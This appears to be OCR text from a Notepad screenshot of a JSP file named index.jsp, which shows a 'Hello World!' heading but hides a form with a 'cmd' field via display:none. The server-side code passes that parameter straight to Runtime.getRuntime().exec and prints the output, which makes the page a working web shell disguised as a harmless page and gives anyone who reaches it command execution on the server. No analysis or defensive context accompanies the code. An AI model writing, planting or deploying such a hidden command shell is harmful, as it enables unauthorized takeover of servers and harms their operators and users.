 index.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<body>
<h2>Hello World!</h2>
<div style="display: none">
<FORM METHOD=GET>
<INPUT name='cmd' type=text> <INPUT type=submit value='Run'>
</FORM>
</div>
<%@ page import="java.io.*"%>
<%
String cmd = request.getParameter("cmd");
String output = "";
if (cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd);
BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
while ((s = sI.readLine()) != null) {
output += s;
}
} catch (IOException e) {
e.printStackTrace();
}
}
%>
<pre>
<%=output%>
</pre>
</body>
</html>
第 1 行，第 1 列 100% Windows (CRLF) UTF-8